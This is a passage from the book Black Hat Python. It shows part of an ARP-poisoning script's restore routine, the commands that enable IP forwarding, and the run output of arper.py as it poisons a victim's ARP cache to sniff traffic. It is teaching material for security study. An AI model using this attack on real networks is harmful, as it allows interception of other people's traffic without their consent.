 Black Hat Python (Early Access) © 2021 by Justin Seitz and Tim Arnold
pdst=self.victim,
hwdst='ff:ff:ff:ff:ff:ff'),
count=5)
❷ send(ARP(
op=2,
psrc=self.victim,
hwsrc=self.victimmac,
pdst=self.gateway,
hwdst='ff:ff:ff:ff:ff:ff'),
count=5)
The restore method could be called from either the poison method
(if you hit CTRL-C) or the sniff method (when the specified number of
packets have been captured). It sends the original values for the gateway IP
and MAC addresses to the victim ❶, and it sends the original values for the
victim’s IP and MAC to the gateway ❷.
Let’s take this bad boy for a spin!
Kicking the Tires
Before we begin, we need to first tell the local host machine that we can
forward packets along to both the gateway and the target IP address. If you
are on your Kali VM, enter the following command into your terminal:
#:> echo 1 > /proc/sys/net/ipv4/ip_forward
If you are an Apple fanatic, use the following command:
#:> sudo sysctl -w net.inet.ip.forwarding=1
Now that we have IP forwarding in place, let’s fire up the script and
check the ARP cache of the target machine. From your attacking machine,
run the following (as root):
#:> python arper.py 192.168.1.193 192.168.1.254 en0
Initialized en0:
Gateway (192.168.1.254) is at 20:e5:64:c0:76:d0.
Victim (192.168.1.193) is at 38:f9:d3:63:5c:48.
------------------------------
ip src: 192.168.1.254
ip dst: 192.168.1.193
mac dst: 38:f9:d3:63:5c:48
mac src: a4:5e:60:ee:17:5d
ARP is at a4:5e:60:ee:17:5d says 192.168.1.254
------------------------------
ip src: 192.168.1.193
ip dst: 192.168.1.254
mac dst: 20:e5:64:c0:76:d0
mac_src: a4:5e:60:ee:17:5d
ARP is at a4:5e:60:ee:17:5d says 192.168.1.193
------------------------------
Beginning the ARP poison. [CTRL-C to stop]
...Sniffing 100 packets
62 Chapter 4